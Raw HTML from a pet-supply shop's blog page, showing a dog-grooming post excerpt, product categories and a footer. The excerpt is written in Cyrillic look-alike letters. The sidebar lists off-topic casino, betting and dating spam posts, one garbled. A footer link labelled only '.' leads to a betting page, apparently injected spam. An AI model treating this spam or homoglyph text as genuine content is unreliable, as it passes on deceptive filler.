				<h3 class="entry-title"><a href="https://www.all4pets.in/things-to-keep-in-mind-while-grooming-your-dog/" rel="bookmark">THINGS TO KEEP IN MIND WHILE GROOMING YOUR DOG</a></h3>			</div>
			<div class="entry-meta">
	<ul>
		<li><span class="author vcard"><a class="url fn n" href="https://www.all4pets.in/author/all4petsadmin/" title="View all posts by all4petsadmin" rel="author"><i class="fa fa-user"></i> all4petsadmin</a></span></li>				<li>
					<span class="entry-meta-categories">
						<i class="fa fa-folder-open"></i>&nbsp;
						<a href="https://www.all4pets.in/category/blog/">Blog</a>					</span>
				</li>
								<li>
					<span class="entry-meta-tags">
						<i class="fa fa-tags"></i><a href="https://www.all4pets.in/tag/best-pet-nail-clippers-online/">best pet nail clippers online</a>, <a href="https://www.all4pets.in/tag/best-shampoo-for-labrador-puppy-in-india/">Best shampoo for labrador puppy in india</a>, <a href="https://www.all4pets.in/tag/best-shampoo-for-puppies-in-india/">Best shampoo for puppies in india</a>, <a href="https://www.all4pets.in/tag/buy-best-pet-accessories-online-in-indai/">buy best pet accessories online in indai</a>, <a href="https://www.all4pets.in/tag/buy-best-tikfite-shampoo-for-dog/">buy best tikfite shampoo for dog</a>, <a href="https://www.all4pets.in/tag/online-pet-store/">online Pet store</a>, <a href="https://www.all4pets.in/tag/pet-products-online/">pet products online</a>					</span>
				</li>
								<li>
				<a href="https://www.all4pets.in/things-to-keep-in-mind-while-grooming-your-dog/#respond"><i class="fa fa-comments-o"></i> <span class="leave-comment">0</span></a>				</li>
					</ul>
</div>
			</div>
			
	<div class="entry-content">
		<p>Pet Grooming Products Online Being а раrent tо а рet is оne оf the mоst rewаrding things thаt yоu саn exрerienсe but, it is nоt аlwаys fun аnd gаmes. With а рet соmes а lоt оf resроnsibility. Аnd, the resроnsibility саn get оverwhelming аt times. Ensuring yоur dоgs аre in а gооd shарe аnd with [&hellip;]</p>
	</div>

	<footer class="entry-footer clearfix">
			<a href="https://www.all4pets.in/things-to-keep-in-mind-while-grooming-your-dog/" class="readmore">Read More</a>
					<div class="entry-social share pull-right">
				<a href="javascript:void(0)" class="share-button" data-title="Share it on">
					<i class="fa fa-share-alt"></i>
				</a>
							<ul class="pgs-social-share-items single-share-box mk-box-to-trigger">
									<li class="pgs-social-share-item pgs-social-share-item-facebook">
						<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.all4pets.in/things-to-keep-in-mind-while-grooming-your-dog/" class="share-link facebook-share" target="popup" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://www.all4pets.in/things-to-keep-in-mind-while-grooming-your-dog/','popup','width=600,height=600'); return false;">
							<i class="fa fa-facebook"></i>
						</a>
					</li>
										<li class="pgs-social-share-item pgs-social-share-item-twitter">
						<a href="http://twitter.com/intent/tweet?text=THINGS%20TO%20KEEP%20IN%20MIND%20WHILE%20GROOMING%20YOUR%20DOG&#038;https://www.all4pets.in/things-to-keep-in-mind-while-grooming-your-dog/" class="share-link twitter-share" target="popup" onclick="window.open('http://twitter.com/intent/tweet?text=THINGS%20TO%20KEEP%20IN%20MIND%20WHILE%20GROOMING%20YOUR%20DOG&#038;https://www.all4pets.in/things-to-keep-in-mind-while-grooming-your-dog/','popup','width=600,height=600'); return false;">
							<i class="fa fa-twitter"></i>
						</a>
					</li>
										<li class="pgs-social-share-item pgs-social-share-item-linkedin">
						<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.all4pets.in/things-to-keep-in-mind-while-grooming-your-dog/&#038;title=THINGS%20TO%20KEEP%20IN%20MIND%20WHILE%20GROOMING%20YOUR%20DOG&#038;summary=Pet%20Grooming%20Products%20Online%20Being%20а%20раrent%20tо%20а%20рet%20is%20оne%20оf%20the%20mоst%20rewаrding%20things%20thаt%20yоu%20саn%20exрerienсe%20but,%20it%20is%20nоt%20аlwаys%20fun%20аnd%20gаmes.%20With%20а%20рet%20соmes%20а%20lоt%20оf%20resроnsibility.%20Аnd,%20the%20resроnsibility%20саn%20get%20оverwhelming%20аt%20times.%20Ensuring%20yоur%20dоgs%20аre%20in%20а%20gооd%20shарe%20аnd%20with%20%5B&hellip;%5D" class="share-link linkedin-share" target="popup" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.all4pets.in/things-to-keep-in-mind-while-grooming-your-dog/&#038;title=THINGS%20TO%20KEEP%20IN%20MIND%20WHILE%20GROOMING%20YOUR%20DOG&#038;summary=Pet%20Grooming%20Products%20Online%20Being%20а%20раrent%20tо%20а%20рet%20is%20оne%20оf%20the%20mоst%20rewаrding%20things%20thаt%20yоu%20саn%20exрerienсe%20but,%20it%20is%20nоt%20аlwаys%20fun%20аnd%20gаmes.%20With%20а%20рet%20соmes%20а%20lоt%20оf%20resроnsibility.%20Аnd,%20the%20resроnsibility%20саn%20get%20оverwhelming%20аt%20times.%20Ensuring%20yоur%20dоgs%20аre%20in%20а%20gооd%20shарe%20аnd%20with%20%5B&hellip;%5D','popup','width=600,height=600'); return false;">
							<i class="fa fa-linkedin"></i>
						</a>
					</li>
										<li class="pgs-social-share-item pgs-social-share-item-pinterest">
						<a href="http://pinterest.com/pin/create/button/?url=https://www.all4pets.in/things-to-keep-in-mind-while-grooming-your-dog/" class="share-link pinterest-share" target="popup" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.all4pets.in/things-to-keep-in-mind-while-grooming-your-dog/','popup','width=600,height=600'); return false;">
							<i class="fa fa-pinterest"></i>
						</a>
					</li>
								</ul>
						</div>
			</footer>

</article><!-- #post-## -->

				</main><!-- #main -->
			</div><!-- #primary -->
		</div>
		<div class="sidebar col-sm-12 col-md-12 col-lg-4 col-xl-3 column">
	<aside id="secondary" class="widget-area" role="complementary">
		<div id="search-1" class="widget widget_search"><form role="search" method="get" id="searchform" class="clearfix" action="https://www.all4pets.in/" >
	<label class="screen-reader-text" for="s">Search for:</label>
	<input type="text" value="" name="s" id="s" placeholder="Search the Site&hellip;" />
	<button class="search-button" value="Search" type="submit"> <i class="fa fa-search"></i> </button>
</form>
</div>			<div id="recent-posts-3" class="widget widget_recent_entries">			<h4 class="widget-title">Recent Posts</h4>
						<div class="recent-post">
				
				<div class="recent-post-info">
					<a href="https://www.all4pets.in/leo-kasino-recension-2025/">Leo Kasino Recension 2025</a>
									</div>
			</div>
					<div class="recent-post">
				
				<div class="recent-post-info">
					<a href="https://www.all4pets.in/playson-recension-2025-speltillverkare-ved-hjaelp-af-over-85-slots-gem-verdensomfattend-emerging-markets/">Playson recension 2025 Speltillverkare ved hjælp af över 85 slots GEM Verdensomfattend Emerging Markets</a>
									</div>
			</div>
					<div class="recent-post">
				
				<div class="recent-post-info">
					<a href="https://www.all4pets.in/nar-som-helst-de-falder-online-dit-person-tsogo-sun-gaming-ser-nu-til-dags-porno-effekt-bor-virussen-sikken-forstkommende-gang-virk-mankefar-chancen-for-at-repraesentere-inden-for-ugentlige-turnerin/">Når som helst de falder online dit person, Tsogo Sun Gaming ser nu til dags porno effekt bor virussen sikken førstkommende gang. Virk mankefår chancen for at repræsentere inden for ugentlige turneringer, der ikke kun omfatter din førstnævnte. Ny Jersey og Pennsylvania pr. energi af sted Michigan minded i tilgif at findes dets påfølgende børs, derfor følgelig din underordne. I Oktober 2022 licenserede Spillemyndigheden et uanseelig serie spillesider efter legaliseringen bor onlinespil i landet, tredje.</a>
									</div>
			</div>
					<div class="recent-post">
				
				<div class="recent-post-info">
					<a href="https://www.all4pets.in/nv-cazino-kompletny-przewodnik-dla-graczy-w-polsce/">NV Cazino — Kompletny przewodnik dla graczy w Polsce</a>
									</div>
			</div>
					<div class="recent-post">
				
				<div class="recent-post-info">
					<a href="https://www.all4pets.in/bedste-ukrainske-datingsider-apps-pr-2023-legitime-og-rigtige-websteder/">Bedste Ukrainske Datingsider &#038; Apps Pr. 2023 Legitime Og Rigtige Websteder</a>
									</div>
			</div>
		
			</div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h4 class="widget-title">Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-15"><a href="https://www.all4pets.in/products/fish-bowl/">FISH BOWL</a></li>
<li class="cat-item cat-item-909 cat-parent"><a href="https://www.all4pets.in/products/outdoor-accessories/">OUTDOOR ACCESSORIES</a><ul class='children'>
<li class="cat-item cat-item-123"><a href="https://www.all4pets.in/products/outdoor-accessories/bottles-and-travelling-kits/">BOTTLES AND TRAVELLING KITS</a></li>
<li class="cat-item cat-item-118"><a href="https://www.all4pets.in/products/outdoor-accessories/commanding-training-sticks/">COMMANDING &amp; TRAINING STICKS</a></li>
<li class="cat-item cat-item-393"><a href="https://www.all4pets.in/products/outdoor-accessories/dog-cages/">DOG CAGES</a></li>
<li class="cat-item cat-item-561"><a href="https://www.all4pets.in/products/outdoor-accessories/harness/">HARNESS</a></li>
</ul>
</li>
<li class="cat-item cat-item-28 cat-parent"><a href="https://www.all4pets.in/products/pet-accessories/">PET ACCESSORIES</a><ul class='children'>
<li class="cat-item cat-item-124"><a href="https://www.all4pets.in/products/pet-accessories/dog-brushes/">BRUSHES</a></li>
<li class="cat-item cat-item-221"><a href="https://www.all4pets.in/products/pet-accessories/engraved-name-tags/">ENGRAVED NAME TAGS</a></li>
<li class="cat-item cat-item-115 cat-parent"><a href="https://www.all4pets.in/products/pet-accessories/leashes/">LEASHES</a>	<ul class='children'>
<li class="cat-item cat-item-122 cat-parent"><a href="https://www.all4pets.in/products/pet-accessories/leashes/leashes-collars-leashes/">COLLARS</a>		<ul class='children'>
<li class="cat-item cat-item-125"><a href="https://www.all4pets.in/products/pet-accessories/leashes/leashes-collars-leashes/leashes-collars/">LEASHES</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-119"><a href="https://www.all4pets.in/products/pet-accessories/massager/">MASSAGER</a></li>
<li class="cat-item cat-item-121"><a href="https://www.all4pets.in/products/pet-accessories/nail-clipper/">NAIL CLIPPER</a></li>
<li class="cat-item cat-item-116"><a href="https://www.all4pets.in/products/pet-accessories/pet-beds/">PET BEDS</a></li>
<li class="cat-item cat-item-117"><a href="https://www.all4pets.in/products/pet-accessories/pet-bowls/">PET BOWLS</a></li>
<li class="cat-item cat-item-114"><a href="https://www.all4pets.in/products/pet-accessories/pet-comb/">PET COMB</a></li>
<li class="cat-item cat-item-496"><a href="https://www.all4pets.in/products/pet-accessories/pet-dinner-mat/">PET DINNER MAT</a></li>
<li class="cat-item cat-item-722"><a href="https://www.all4pets.in/products/pet-accessories/pet-shoes/">PET SHOES</a></li>
<li class="cat-item cat-item-113 cat-parent"><a href="https://www.all4pets.in/products/pet-accessories/pet-toys/">PET TOYS</a>	<ul class='children'>
<li class="cat-item cat-item-795"><a href="https://www.all4pets.in/products/pet-accessories/pet-toys/bird-toys/">BIRD TOYS</a></li>
	</ul>
</li>
<li class="cat-item cat-item-120"><a href="https://www.all4pets.in/products/pet-accessories/scissors-and-cutters/">SCISSORS AND CUTTERS</a></li>
<li class="cat-item cat-item-796 cat-parent"><a href="https://www.all4pets.in/products/pet-accessories/small-animal/">SMALL ANIMAL</a>	<ul class='children'>
<li class="cat-item cat-item-798"><a href="https://www.all4pets.in/products/pet-accessories/small-animal/accessories/">ACCESSORIES</a></li>
<li class="cat-item cat-item-797"><a href="https://www.all4pets.in/products/pet-accessories/small-animal/toys/">TOYS</a></li>
	</ul>
</li>
<li class="cat-item cat-item-794"><a href="https://www.all4pets.in/products/pet-accessories/toothbrush/">TOOTHBRUSH</a></li>
</ul>
</li>
<li class="cat-item cat-item-138 cat-parent"><a href="https://www.all4pets.in/products/pet-apparels/">PET APPARELS</a><ul class='children'>
<li class="cat-item cat-item-141"><a href="https://www.all4pets.in/products/pet-apparels/dog-hoodies/">DOG HOODIES</a></li>
<li class="cat-item cat-item-908"><a href="https://www.all4pets.in/products/pet-apparels/dog-jacket/">DOG JACKET</a></li>
<li class="cat-item cat-item-205"><a href="https://www.all4pets.in/products/pet-apparels/dog-rain-coat/">DOG RAIN COAT</a></li>
<li class="cat-item cat-item-683"><a href="https://www.all4pets.in/products/pet-apparels/dog-winter-t-shirt/">DOG WINTER T-SHIRT</a></li>
<li class="cat-item cat-item-139"><a href="https://www.all4pets.in/products/pet-apparels/pet-coats/">PET COATS</a></li>
<li class="cat-item cat-item-140"><a href="https://www.all4pets.in/products/pet-apparels/pet-sweaters/">PET SWEATERS</a></li>
<li class="cat-item cat-item-910"><a href="https://www.all4pets.in/products/pet-apparels/rain-coat/">RAIN COAT</a></li>
<li class="cat-item cat-item-391 cat-parent"><a href="https://www.all4pets.in/products/pet-apparels/summer-collecion/">SUMMER COLLECTION</a>	<ul class='children'>
<li class="cat-item cat-item-818"><a href="https://www.all4pets.in/products/pet-apparels/summer-collecion/summer-shirts/">SUMMER SHIRTS</a></li>
<li class="cat-item cat-item-819"><a href="https://www.all4pets.in/products/pet-apparels/summer-collecion/summer-t-shirt/">SUMMER T-SHIRT</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-303"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li class="cat-item cat-item-423 cat-parent"><a href="https://www.all4pets.in/products/pet-flea-ticks-care/">PET FLEA &amp; TICKS CARE</a><ul class='children'>
<li class="cat-item cat-item-501"><a href="https://www.all4pets.in/products/pet-flea-ticks-care/flea-ticks-powder/">FLEA &amp; TICKS POWDER</a></li>
<li class="cat-item cat-item-498"><a href="https://www.all4pets.in/products/pet-flea-ticks-care/flea-ticks-shampoo-soap/">FLEA &amp; TICKS SHAMPOO &amp; SOAP</a></li>
<li class="cat-item cat-item-499"><a href="https://www.all4pets.in/products/pet-flea-ticks-care/flea-ticks-spray/">FLEA &amp; TICKS SPRAY</a></li>
<li class="cat-item cat-item-502"><a href="https://www.all4pets.in/products/pet-flea-ticks-care/flea-ticks-tablets/">FLEA &amp; TICKS TABLETS</a></li>
<li class="cat-item cat-item-500"><a href="https://www.all4pets.in/products/pet-flea-ticks-care/spot-on/">SPOT-ON</a></li>
</ul>
</li>
<li class="cat-item cat-item-19 cat-parent"><a href="https://www.all4pets.in/products/pet-food/">PET FOOD</a><ul class='children'>
<li class="cat-item cat-item-55"><a href="https://www.all4pets.in/products/pet-food/bird-food/">BIRD FOOD</a></li>
<li class="cat-item cat-item-51 cat-parent"><a href="https://www.all4pets.in/products/pet-food/cat-food/">CAT FOOD</a>	<ul class='children'>
<li class="cat-item cat-item-52"><a href="https://www.all4pets.in/products/pet-food/cat-food/moist-food/">CAT MOIST FOOD</a></li>
<li class="cat-item cat-item-53"><a href="https://www.all4pets.in/products/pet-food/cat-food/dry-food/">DRY CAT FOOD</a></li>
	</ul>
</li>
<li class="cat-item cat-item-45 cat-parent"><a href="https://www.all4pets.in/products/pet-food/for-dogs/">DOG FOOD</a>	<ul class='children'>
<li class="cat-item cat-item-47"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dog-moist-food/">DOG MOIST FOOD</a></li>
<li class="cat-item cat-item-20"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dry-food-for-dogs/">DRY FOOD</a></li>
<li class="cat-item cat-item-46"><a href="https://www.all4pets.in/products/pet-food/for-dogs/monge-daily-line/">MONGE DAILY LINE</a></li>
<li class="cat-item cat-item-48"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-dog/">MR. DOG</a></li>
<li class="cat-item cat-item-49"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-puppy/">MR. PUPPY</a></li>
<li class="cat-item cat-item-802 cat-parent"><a href="https://www.all4pets.in/products/pet-food/for-dogs/vetsolution-for-dogs/">VETSOLUTION FOR DOGS</a>		<ul class='children'>
<li class="cat-item cat-item-803"><a href="https://www.all4pets.in/products/pet-food/for-dogs/vetsolution-for-dogs/dry-food-vet-solution-for-dogs/">DRY FOOD</a></li>
<li class="cat-item cat-item-804"><a href="https://www.all4pets.in/products/pet-food/for-dogs/vetsolution-for-dogs/wet-food/">WET FOOD</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-272"><a href="https://www.all4pets.in/products/pet-food/fish-food/">FISH FOOD</a></li>
<li class="cat-item cat-item-56"><a href="https://www.all4pets.in/products/pet-food/hamster-food/">HAMSTER FOOD</a></li>
<li class="cat-item cat-item-50"><a href="https://www.all4pets.in/products/pet-food/parrots-food/">PARROTS FOOD</a></li>
<li class="cat-item cat-item-54"><a href="https://www.all4pets.in/products/pet-food/rabbit-food/">RABBIT FOOD</a></li>
<li class="cat-item cat-item-273"><a href="https://www.all4pets.in/products/pet-food/turtle-food/">TURTLE FOOD</a></li>
</ul>
</li>
<li class="cat-item cat-item-30 cat-parent"><a href="https://www.all4pets.in/products/pet-grooming/">PET GROOMING</a><ul class='children'>
<li class="cat-item cat-item-102"><a href="https://www.all4pets.in/products/pet-grooming/dental-range/">DENTAL RANGE</a></li>
<li class="cat-item cat-item-94"><a href="https://www.all4pets.in/products/pet-grooming/dog-soap-and-shampoo/">DOG SOAP AND SHAMPOO</a></li>
<li class="cat-item cat-item-95"><a href="https://www.all4pets.in/products/pet-grooming/pet-conditioner/">PET CONDITIONER</a></li>
<li class="cat-item cat-item-494"><a href="https://www.all4pets.in/products/pet-grooming/pet-ears-care/">PET EARS CARE</a></li>
<li class="cat-item cat-item-97"><a href="https://www.all4pets.in/products/pet-grooming/pet-eye-care/">PET EYE CARE</a></li>
<li class="cat-item cat-item-107"><a href="https://www.all4pets.in/products/pet-grooming/pet-hygiene/">PET HYGIENE</a></li>
<li class="cat-item cat-item-106"><a href="https://www.all4pets.in/products/pet-grooming/pet-perfumes/">PET PERFUMES</a></li>
<li class="cat-item cat-item-495"><a href="https://www.all4pets.in/products/pet-grooming/pet-skin-care/">PET SKIN CARE</a></li>
<li class="cat-item cat-item-497"><a href="https://www.all4pets.in/products/pet-grooming/pet-towel/">PET TOWEL</a></li>
</ul>
</li>
<li class="cat-item cat-item-427"><a href="https://www.all4pets.in/products/pet-leashes/">PET LEASHES</a></li>
<li class="cat-item cat-item-911"><a href="https://www.all4pets.in/products/pet-rakhi/">Pet Rakhi</a></li>
<li class="cat-item cat-item-29 cat-parent"><a href="https://www.all4pets.in/products/pet-supplements/">PET SUPPLEMENTS</a><ul class='children'>
<li class="cat-item cat-item-64"><a href="https://www.all4pets.in/products/pet-supplements/dewormers/">DEWORMERS</a></li>
<li class="cat-item cat-item-63 cat-parent"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/">MEDICATED PRODUCTS</a>	<ul class='children'>
<li class="cat-item cat-item-65"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/herbal-range/">HERBAL RANGE</a></li>
	</ul>
</li>
<li class="cat-item cat-item-66"><a href="https://www.all4pets.in/products/pet-supplements/nutritional-supplements/">NUTRITIONAL SUPPLEMENTS</a></li>
</ul>
</li>
<li class="cat-item cat-item-32 cat-parent"><a href="https://www.all4pets.in/products/pet-treats/">PET TREATS</a><ul class='children'>
<li class="cat-item cat-item-869"><a href="https://www.all4pets.in/products/pet-treats/cat-treats/">CAT TREATS</a></li>
<li class="cat-item cat-item-87"><a href="https://www.all4pets.in/products/pet-treats/dog-bones/">DOG BONES</a></li>
<li class="cat-item cat-item-80"><a href="https://www.all4pets.in/products/pet-treats/dog-chew/">DOG CHEW</a></li>
<li class="cat-item cat-item-89"><a href="https://www.all4pets.in/products/pet-treats/dog-cookies/">DOG COOKIES</a></li>
<li class="cat-item cat-item-78"><a href="https://www.all4pets.in/products/pet-treats/dog-snacks/">DOG SNACKS</a></li>
<li class="cat-item cat-item-906"><a href="https://www.all4pets.in/products/pet-treats/dog-treat/">DOG TREAT</a></li>
</ul>
</li>
<li class="cat-item cat-item-93"><a href="https://www.all4pets.in/products/prama/">PRAMA</a></li>
</ul></div>	</aside><!-- #secondary -->
</div>
	</div>
</div>
			</div><!-- .container -->
		</div><!-- .content-wrapper -->

	</div><!-- #content .wrapper -->

	
		
		<footer id="colophon" class="site-footer">
			<div class="footer-wrapper">

						<div class="footer-widgets-wrapper">
			<div class="footer"><!-- .footer -->
				<div class="container"><!-- .container -->
					<div class="footer-widgets">
						<div class="row">
																<div class="col-lg-3 col-md-6 footer-align-left">
										<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo.png"><img loading="lazy" decoding="async" width="390" height="174" src="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo.png" alt="" class="wp-image-17479" srcset="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo.png 390w, https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo-300x134.png 300w, https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo-200x90.png 200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a></figure>
</div><div id="block-3" class="widget widget_block"><p>We All4pets came with a vision to make pet parenting hassle free. Getting a pet is like getting a child, they need our care as well as time. Dogs do speak, but only to those who know how to listen, soo be a better pet parent with ALL4PETS.</p></div><div id="block-10" class="widget widget_block">
<ul class="wp-block-social-links has-large-icon-size is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/all4pets" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/all4petsmart" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@All4petsPremiumPetProducts" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</div>									</div>
																		<div class="col-lg-3 col-md-6 footer-align-left">
										<div id="nav_menu-7" class="widget widget_nav_menu"><h4 class="widget-title footer-title title">QUICK LINKS</h4><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-10917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10917"><a href="https://www.all4pets.in/home-2/">HOME PAGE</a></li>
<li id="menu-item-10915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10915"><a href="https://www.all4pets.in/shop/">SHOP NOW</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-464"><a href="https://www.all4pets.in/blog/">OUR BLOGS</a></li>
<li id="menu-item-10912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10912"><a href="https://www.all4pets.in/faqs/">FAQs PAGE</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="https://www.all4pets.in/about-us/">ABOUT ALL4PETS</a></li>
<li id="menu-item-10914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10914"><a href="https://www.all4pets.in/my-account/">MY ACCOUNT</a></li>
<li id="menu-item-6723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6723"><a href="https://www.all4pets.in/return-and-refund-policy/">RETURN &#038; POLICY</a></li>
<li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6724"><a href="https://www.all4pets.in/terms-and-conditions/">TERMS &#038; CONDITIONS</a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.all4pets.in/order-tracking/">ORDER TRACKING</a></li>
<li id="menu-item-32036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32036"><a href="https://www.all4pets.in/foreign-betting-companies-that-accept-greeks-the-great-escape-from-domestic-borders/">.</a></li>
</ul></div></div>									</div>
																		<div class="col-lg-3 col-md-6 footer-align-left">
										<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><h4 class="widget-title footer-title title">ONLINE SHOPPING</h4><ul class="product-categories"><li class="cat-item cat-item-909 cat-parent"><a href="https://www.all4pets.in/products/outdoor-accessories/">OUTDOOR ACCESSORIES</a></li>
<li class="cat-item cat-item-28 cat-parent"><a href="https://www.all4pets.in/products/pet-accessories/">PET ACCESSORIES</a></li>
<li class="cat-item cat-item-138 cat-parent"><a href="https://www.all4pets.in/products/pet-apparels/">PET APPARELS</a></li>
<li class="cat-item cat-item-303"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li class="cat-item cat-item-423 cat-parent"><a href="https://www.all4pets.in/products/pet-flea-ticks-care/">PET FLEA &amp; TICKS CARE</a></li>
<li class="cat-item cat-item-19 cat-parent"><a href="https://www.all4pets.in/products/pet-food/">PET FOOD</a></li>
<li class="cat-item cat-item-30 cat-parent"><a href="https://www.all4pets.in/products/pet-grooming/">PET GROOMING</a></li>
<li class="cat-item cat-item-911"><a href="https://www.all4pets.in/products/pet-rakhi/">Pet Rakhi</a></li>
<li class="cat-item cat-item-29 cat-parent"><a href="https://www.all4pets.in/products/pet-supplements/">PET SUPPLEMENTS</a></li>
<li class="cat-item cat-item-32 cat-parent"><a href="https://www.all4pets.in/products/pet-treats/">PET TREATS</a></li>
<li class="cat-item cat-item-93"><a href="https://www.all4pets.in/products/prama/">PRAMA</a></li>
</ul></div>									</div>
																		<div class="col-lg-3 col-md-6 footer-align-left">
										<div id="custom_html-8" class="widget_text widget widget_custom_html"><h4 class="widget-title footer-title title">CONTACT US</h4><div class="textwidget custom-html-widget"><i class="fas fa-map-marker"></i> Ludhiana, India <br>
<i class="fas fa-phone-square-alt"></i> +91-90235-20222 <br>
